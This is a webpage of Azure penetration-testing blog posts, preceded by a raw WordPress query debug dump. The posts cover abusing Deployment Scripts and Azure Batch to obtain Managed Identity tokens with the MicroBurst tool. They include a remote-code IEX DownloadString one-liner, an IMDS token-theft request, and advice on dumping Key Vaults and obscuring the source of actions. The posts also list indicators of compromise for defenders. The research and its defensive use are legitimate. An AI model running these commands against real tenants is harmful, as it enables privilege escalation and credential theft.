Karl Fosaaen

WP_Query Object

(

[query] => Array

(

[post_type] => Array

(

[0] => post

[1] => webinars

)

[posts_per_page] => -1

[post_status] => publish

[meta_query] => Array

(

[relation] => OR

[0] => Array

(

[key] => new_authors

[value] => "10"

[compare] => LIKE

)

[1] => Array

(

[key] => new_presenters

[value] => "10"

[compare] => LIKE

)

)

)

[query_vars] => Array

(

[post_type] => Array

(

[0] => post

[1] => webinars

)

[posts_per_page] => -1

[post_status] => publish

[meta_query] => Array

(

[relation] => OR

[0] => Array

(

[key] => new_authors

[value] => "10"

[compare] => LIKE

)

[1] => Array

(

[key] => new_presenters

[value] => "10"

[compare] => LIKE

)

)

[error] =>

[m] =>

[p] => 0

[post_parent] =>

[subpost] =>

[subpost_id] =>

[attachment] =>

[attachment_id] => 0

[name] =>

[pagename] =>

[page_id] => 0

[second] =>

[minute] =>

[hour] =>

[day] => 0

[monthnum] => 0

[year] => 0

[w] => 0

[category_name] =>

[tag] =>

[cat] =>

[tag_id] =>

[author] =>

[author_name] =>

[feed] =>

[tb] =>

[paged] => 0

[meta_key] =>

[meta_value] =>

[preview] =>

[s] =>

[sentence] =>

[title] =>

[fields] =>

[menu_order] =>

[embed] =>

[category__in] => Array

(

)

[category__not_in] => Array

(

)

[category__and] => Array

(

)

[post__in] => Array

(

)

[post__not_in] => Array

(

)

[post_name__in] => Array

(

)

[tag__in] => Array

(

)

[tag__not_in] => Array

(

)

[tag__and] => Array

(

)

[tag_slug__in] => Array

(

)

[tag_slug__and] => Array

(

)

[post_parent__in] => Array

(

)

[post_parent__not_in] => Array

(

)

[author__in] => Array

(

)

[author__not_in] => Array

(

)

[search_columns] => Array

(

)

[ignore_sticky_posts] =>

[suppress_filters] =>

[cache_results] => 1

[update_post_term_cache] => 1

[update_menu_item_cache] =>

[lazy_load_term_meta] => 1

[update_post_meta_cache] => 1

[nopaging] => 1

[comments_per_page] => 50

[no_found_rows] =>

[order] => DESC

)

[tax_query] => WP_Tax_Query Object

(

[queries] => Array

(

)

[relation] => AND

[table_aliases:protected] => Array

(

)

[queried_terms] => Array

(

)

[primary_table] => wp_posts

[primary_id_column] => ID

)

[meta_query] => WP_Meta_Query Object

(

[queries] => Array

(

[0] => Array

(

[key] => new_authors

[value] => "10"

[compare] => LIKE

)

[1] => Array

(

[key] => new_presenters

[value] => "10"

[compare] => LIKE

)

[relation] => OR

)

[relation] => OR

[meta_table] => wp_postmeta

[meta_id_column] => post_id

[primary_table] => wp_posts

[primary_id_column] => ID

[table_aliases:protected] => Array

(

[0] => wp_postmeta

)

[clauses:protected] => Array

(

[wp_postmeta] => Array

(

[key] => new_authors

[value] => "10"

[compare] => LIKE

[compare_key] => =

[alias] => wp_postmeta

[cast] => CHAR

)

[wp_postmeta-1] => Array

(

[key] => new_presenters

[value] => "10"

[compare] => LIKE

[compare_key] => =

[alias] => wp_postmeta

[cast] => CHAR

)

)

[has_or_relation:protected] => 1

)

[date_query] =>

[request] => SELECT wp_posts.ID

FROM wp_posts INNER JOIN wp_postmeta ON ( wp_posts.ID = wp_postmeta.post_id )

WHERE 1=1 AND (

( wp_postmeta.meta_key = 'new_authors' AND wp_postmeta.meta_value LIKE '{21c4be40375ce5b771a5054f5c5bdb7c0336c07ed159c2f72a21289cfda5f724}\"10\"{21c4be40375ce5b771a5054f5c5bdb7c0336c07ed159c2f72a21289cfda5f724}' )

OR

( wp_postmeta.meta_key = 'new_presenters' AND wp_postmeta.meta_value LIKE '{21c4be40375ce5b771a5054f5c5bdb7c0336c07ed159c2f72a21289cfda5f724}\"10\"{21c4be40375ce5b771a5054f5c5bdb7c0336c07ed159c2f72a21289cfda5f724}' )

) AND wp_posts.post_type IN ('post', 'webinars') AND ((wp_posts.post_status = 'publish'))

GROUP BY wp_posts.ID

ORDER BY wp_posts.post_date DESC

[posts] => Array

(

[0] => WP_Post Object

(

[ID] => 32110

[post_author] => 10

[post_date] => 2024-03-14 08:00:00

[post_date_gmt] => 2024-03-14 13:00:00

[post_content] =>



As Azure penetration testers, we often run into overly permissioned User-Assigned Managed Identities. This type of Managed Identity is a subscription level resource that can be applied to multiple other Azure resources. Once applied to another resource, it allows the resource to utilize the associated Entra ID identity to authenticate and gain access to other Azure resources. These are typically used in cases where Azure engineers want to easily share specific permissions with multiple Azure resources. An attacker, with the correct permissions in a subscription, can assign these identities to resources that they control, and can get access to the permissions of the identity.

When we attempt to escalate our permissions with an available User-Assigned Managed Identity, we can typically choose from one of the following services to attach the identity to:

- Virtual Machines

- Azure Container Registries (ACR)

- Automation Accounts

- Apps Services (including Function) Apps

- Azure Kubernetes Service (AKS)

- Data Factory

- Logic Apps

- Deployment Scripts

Once we attach the identity to the resource, we can then use that service to generate a token (to use with Microsoft APIs) or take actions as that identity within the service. We’ve linked out on the above list to some blogs that show how to use those services to attack Managed Identities.



The last item on that list (Deployment Scripts) is a more recent addition (2023). After taking a look at Rogier Dijkman’s post - “Project Miaow (Privilege Escalation from an ARM template)” – we started making more use of the Deployment Scripts as a method for “borrowing” User-Assigned Managed Identities. We will use this post to expand on Rogier’s blog and show a new MicroBurst function that automates this attack.

TL;DR

- Attackers may get access to a role that allows assigning a Managed Identity to a resource

- Deployment Scripts allow attackers to attach a User-Assigned Managed Identity

- The Managed Identity can be used (via Az PowerShell or AZ CLI) to take actions in the Deployment Scripts container

- Depending on the permissions of the Managed Identity, this can be used for privilege escalation

- We wrote a tool to automate this process

What are Deployment Scripts?



As an alternative to running local scripts for configuring deployed Azure resources, the Azure Deployment Scripts service allows users to run code in a containerized Azure environment. The containers themselves are created as “Container Instances” resources in the Subscription and are linked to the Deployment Script resources. There is also a supporting “*azscripts” Storage Account that gets created for the storage of the Deployment Script file resources. This service can be a convenient way to create more complex resource deployments in a subscription, while keeping everything contained in one ARM template.





In Rogier’s blog, he shows how an attacker with minimal permissions can abuse their Deployment Script permissions to attach a Managed Identity (with the Owner Role) and promote their own user to Owner. During an Azure penetration test, we don’t often need to follow that exact scenario. In many cases, we just need to get a token for the Managed Identity to temporarily use with the various Microsoft APIs.



Automating the Process



In situations where we have escalated to some level of “write” permissions in Azure, we usually want to do a review of available Managed Identities that we can use, and the roles attached to those identities. This process technically applies to both System-Assigned and User-Assigned Managed Identities, but we will be focusing on User-Assigned for this post.

Link to the Script - https://github.com/NetSPI/MicroBurst/blob/master/Az/Invoke-AzUADeploymentScript.ps1





This is a pretty simple process for User-Assigned Managed Identities. We can use the following one-liner to enumerate all of the roles applied to a User-Assigned Managed Identity in a subscription:

Get-AzUserAssignedIdentity | ForEach-Object { Get-AzRoleAssignment -ObjectId $_.PrincipalId }

Keep in mind that the Get-AzRoleAssignment call listed above will only get the role assignments that your authenticated user can read. There is potential that a Managed Identity has permissions in other subscriptions that you don’t have access to. The Invoke-AzUADeploymentScript function will attempt to enumerate all available roles assigned to the identities that you have access to, but keep in mind that the identity may have roles in Subscriptions (or Management Groups) that you don’t have read permissions on.





Once we have an identity to target, we can assign it to a resource (a Deployment Script) and generate tokens for the identity. Below is an overview of how we automate this process in the Invoke-AzUADeploymentScript function:

- Enumerate available User-Assigned Managed Identities and their role assignments

- Select the identity to target

- Generate the malicious Deployment Script ARM template

- Create a randomly named Deployment Script with the template

- Get the output from the Deployment Script

- Remove the Deployment Script and Resource Group Deployment

Since we don’t have an easy way of determining if your current user can create a Deployment Script in a given Resource Group, the script assumes that you have Contributor (Write permissions) on the Resource Group containing the User-Assigned Managed Identity, and will use that Resource Group for the Deployment Script.

If you want to deploy your Deployment Script to a different Resource Group in the same Subscription, you can use the “-ResourceGroup” parameter. If you want to deploy your Deployment Script to a different Subscription in the same Tenant, use the “-DeploymentSubscriptionID” parameter and the “-ResourceGroup” parameter.

Finally, you can specify the scope of the tokens being generated by the function with the “-TokenScope” parameter.

Example Usage:

We have three different use cases for the function:

- Deploy to the Resource Group containing the target User-Assigned Managed Identity

Invoke-AzUADeploymentScript -Verbose

- Deploy to a different Resource Group in the same Subscription

Invoke-AzUADeploymentScript -Verbose -ResourceGroup "ExampleRG"

- Deploy to a Resource Group in a different Subscription in the same tenant

Invoke-AzUADeploymentScript -Verbose -ResourceGroup "OtherExampleRG" -DeploymentSubscriptionID "00000000-0000-0000-0000-000000000000"

*Where “00000000-0000-0000-0000-000000000000” is the Subscription ID that you want to deploy to, and “OtherExampleRG” is the Resource Group in that Subscription.

Additional Use Cases

Outside of the default action of generating temporary Managed Identity tokens, the function allows you to take advantage of the container environment to take actions with the Managed Identity from a (generally) trusted space. You can run specific commands as the Managed Identity using the “-Command” flag on the function. This is nice for obfuscating the source of your actions, as the usage of the Managed Identity will track back to the Deployment Script, versus using generated tokens away from the container.

Below are a couple of potential use cases and commands to use:



- Run commands on VMs

- Create RBAC Role Assignments

- Dump Key Vaults, Storage Account Keys, etc.

Since the function expects string data as the output from the Deployment Script, make sure that you format your “-command” output in the parameter to ensure that your command output is returned.

Example:

Invoke-AzUADeploymentScript -Verbose -Command "Get-AzResource | ConvertTo-Json”

Lastly, if you’re running any particularly complex commands, then you may be better off loading in your PowerShell code from an external source as your “–Command” parameter. Using the Invoke-Expression (IEX) function in PowerShell is a handy way to do this.

Example:

IEX(New-Object System.Net.WebClient).DownloadString(‘https://example.com/DeploymentExec.ps1’) | Out-String



Indicators of Compromise (IoCs)

We’ve included the primary IoCs that defenders can use to identify these attacks. These are listed in the expected chronological order for the attack.

| Operation Name | Description |

|---|---|

| Microsoft.Resources/deployments/validate/action | Validate Deployment |

| Microsoft.Resources/deployments/write | Create Deployment |

| Microsoft.Resources/deploymentScripts/write | Write Deployment Script |

| Microsoft.Storage/storageAccounts/write | Create/Update Storage Account |

| Microsoft.Storage/storageAccounts/listKeys/action | List Storage Account Keys |

| Microsoft.ContainerInstance/containerGroups/write | Create/Update Container Group |

| Microsoft.Resources/deploymentScripts/delete | Delete Deployment Script |

| Microsoft.Resources/deployments/delete | Delete Deployment |

It’s important to note the final “delete” items on the list, as the function does clean up after itself and should not leave behind any resources.

Conclusion

While Deployment Scripts and User-Assigned Managed Identities are convenient for deploying resources in Azure, administrators of an Azure subscription need to keep a close eye on the permissions granted to users and Managed Identities. A slightly over-permissioned user with access to a significantly over-permissioned Managed Identity is a recipe for a fast privilege escalation.

References:

- https://learn.microsoft.com/en-us/azure/azure-resource-manager/templates/deployment-script-template

- https://github.com/SecureHats/miaow/tree/main



We’ve recently seen an increased adoption of the Azure Batch service in customer subscriptions. As part of this, we’ve taken some time to dive into each component of the Batch service to help identify any potential areas for misconfigurations and sensitive data exposure. This research time has given us a few key areas to look at in the Azure Batch service, that we will cover in this blog.

TL;DR

- Azure Batch allows for scalable compute job execution

- Think large data sets and High Performance Computing (HPC) applications

- Attackers with Reader access to Batch can:

- Read sensitive data from job outputs

- Gain access to SAS tokens for Storage Account files attached to the jobs

- Attackers with Contributor access can:

- Run jobs on the batch pool nodes

- Generate Managed Identity tokens

- Gather Batch Access Keys for job execution persistence

The Azure Batch service functions as a middle ground between Azure Automation Accounts and a full deployment of an individual Virtual Machine to run compute jobs in Azure. This in-between space allows users of the service to spin up pools that have the necessary resource power, without the overhead of creating and managing a dedicated virtual system. This scalable service is well suited for high performance computing (HPC) applications, and easily integrates with the Storage Account service to support processing of large data sets.

While there is a bit of a learning curve for getting code to run in the Batch service, the added power and scalability of the service can help users run workloads significantly faster than some of the similar Azure services. But as with any Azure service, misconfigurations (or issues with the service itself) can unintentionally expose sensitive information.

Service Background - Pools

The Batch service relies on “Pools” of worker nodes. When the pools are created, there are multiple components you can configure that the worker nodes will inherit. Some important ones are highlighted here:

- User-Assigned Managed Identity

- Can be shared across the pool to allow workers to act as a specific Managed Identity

- Mount configuration

- Using a Storage Account Key or SAS token, you can add data storage mounts to the pool

- Application packages

- These are applications/executables that you can make available to the pool



- Certificates

- This is a feature that will be deprecated in 2024, but it could be used to make certificates available to the pool, including App Registration credentials



The last pool configuration item that we will cover is the “Start Task” configuration. The Start Task is used to set up the nodes in the pool, as they’re spun up.





The “Resource files” for the pool allow you to select blobs or containers to make available for the “Start Task”. The nice thing about the option is that it will generate the Storage Account SAS tokens for you.



While Contributor permissions are required to generate those SAS tokens, the tokens will get exposed to anyone with Reader permissions on the Batch account.

We have reported this issue to MSRC (see disclosure timeline below), as it’s an information disclosure issue, but this is considered expected application behavior. These SAS tokens are configured with Read and List permissions for the container, so an attacker with access to the SAS URL would have the ability to read all of the files in the Storage Account Container. The default window for these tokens is 7 days, so the window is slightly limited, but we have seen tokens configured with longer expiration times.



The last item that we will cover for the pool start task is the “Environment settings”. It’s not uncommon for us to see sensitive information passed into cloud services (regardless of the provider) via environmental variables. Your mileage may vary with each Batch account that you look at, but we’ve had good luck with finding sensitive information in these variables.

Service Background - Jobs

Once a pool has been configured, it can have jobs assigned to it. Each job has tasks that can be assigned to it. From a practical perspective, you can think of tasks as the same as the pool start tasks. They share many of the same configuration settings, but they just define the task level execution, versus the pool level. There are differences in how each one is functionally used, but from a security perspective, we’re looking at the same configuration items (Resource Files, Environment Settings, etc.).



Generating Managed Identity Tokens from Batch

With Contributor rights on the Batch service, we can create new (or modify existing) pools, jobs, and tasks. By modifying existing configurations, we can make use of the already assigned Managed Identities.

If there’s a User Assigned Managed Identity that you’d like to generate tokens for, that isn’t already used in Batch, your best bet is to create a new pool. Keep in mind that pool creation can be a little difficult. When we started investigating the service, we had to request a pool quota increase just to start using the service. So, keep that in mind if you’re thinking about creating a new pool.



To generate Managed Identity Tokens with the Jobs functionality, we will need to create new tasks to run under a job. Jobs need to be in an “Active” state to add a new task to an existing job. Jobs that have already completed won’t let you add new tasks.



In any case, you will need to make a call to the IMDS service, much like you would for a typical Virtual Machine, or a VM Scale Set Node.

(Invoke-WebRequest -Uri ‘http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/’ -Method GET -Headers @{Metadata=”true”} -UseBasicParsing).Content

To make Managed Identity token generation easier, we’ve included some helpful shortcuts in the MicroBurst repository - https://github.com/NetSPI/MicroBurst/tree/master/Misc/Shortcuts

